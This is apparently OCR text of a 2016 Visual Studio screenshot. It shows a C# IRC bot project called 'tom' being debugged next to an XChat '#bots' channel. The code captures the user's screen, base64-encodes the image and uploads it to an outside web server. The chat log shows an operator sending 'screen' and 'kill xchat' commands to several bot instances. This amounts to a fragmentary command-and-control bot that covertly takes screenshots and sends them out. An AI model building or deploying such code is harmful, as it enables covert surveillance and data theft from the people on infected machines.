 tom (Running) - Microsoft Visual Studio (Administrator)
4
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Jared Everett JE
Debug Any CPU Continue Application Insights
Process: [7856] tom.vshost.exe Lifecycle Events Thread: [6108] Worker Thread Stack Frame:
BotActions.cs IRC.cs Form1.cs Form1.cs [Design] Program.cs
C# tom tom.BotActions ScreenShot()
Screen.PrimaryScreen.Bounds.Y,
0,
0,
Screen.PrimaryScreen.Bounds.Size,
CopyPixelOperation.SourceCopy);
// Save the screenshot to the specified path that the user has ch
bmpScreenshot.Save("test.png", ImageFormat.Png);
// *** Send to server
// Load a image
System.Drawing.Image myImage = GetImage(System.IO.Path.GetDirecto
// Convert to base64 encoded string
string base64Image = ImageToBase64(myImage, System.D
// Post image to upload handler
using (WebClient client = new WebClient())
{
byte[] response = client.UploadValues("http://jaredeverett.ca
{
{ "myImageData", base64Image }
});
irc.SendMessage("Server Said: " + System.Text.Encoding.Defaul
}
}
static System.Drawing.Image GetImage(string filePath)
{
WebClient l_WebClient = new WebClient();
byte[] l_imageBytes = l_WebClient.DownloadData(filePath);
MemoryStream l_stream = new MemoryStream(l_imageBytes);
return Image.FromStream(l_stream);
}
static string ImageToBase64(System.Drawing.Image image, System.Drawing.Imaging.ImageFormat format)
99 %
XChat: s0739107_ @ BC / #bots (+nt)
XChat View Server Settings Window Help
graveyard
#bots
1 ops, 3 total
Jared
s0739107_
tom_v1_5962
s0739107_ all v1 kill xchat
s0739107_ tom_v1_4250 kill xchat
* Loaded log from Thu Mar 03 19:58:21 2016
* Now talking on #bots
* tom_v1_643 (~tom_v1_64@140.184.106.22) has joined #bots
s0739107_ tom_v1_643 screen
* tom_v1_643 has quit (Remote host closed the connection)
class System.IO.Path
Performs operations on string instances that contain file or directory path information. These operations are performed in a cross-platform manner.
s0739107_ all v1 screen
* tom_v1_7031 has quit (Remote host closed the connection)
* tom_v1_3053 (~tom_v1_30@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_3053 has quit (Remote host closed the connection)
* tom_v1_7369 (~tom_v1_73@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_7369 has quit (Remote host closed the connection)
* tom_v1_4742 (~tom_v1_47@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_4742 has quit (Remote host closed the connection)
* tom_v1_9934 (~tom_v1_99@140.184.106.22) has joined #bots
s0739107_ all v1 screen
tom_v1_9934 Server Said: success
s0739107_ all v1 screen
* tom_v1_9934 has quit (Excess Flood)
* tom_v1_5962 (~tom_v1_59@140.184.106.22) has joined #bots
s0739107_ all v1 screen
s0739107_
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 2 seconds
2.5s 5s 7.5s 1
s
ss Memory (MB) GC Snapshot Private Bytes
20
0
% of all processors)
100
0
Memory Usage CPU Usage
Search Events
ent Time Duration Thread
Solution Explorer
Team Explorer
Autos
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
The thread 0x12b0 has exited with code 0 (0x0).
The thread 0x1034 has exited with code 0 (0x0).
The thread 0x1f78 has exited with code 0 (0x0).
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Users\s0739107\Documents\Repos\C-Sharp\tom\tom\bin\Debug\tom.exe'. S
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Users\s0739107\Documents\Repos\C-Sharp\tom\tom\bin\Debug\ChatSharp.d
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Configuration\v4.0_4.
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready
C-Sharp master
8:31 PM
03/03/2016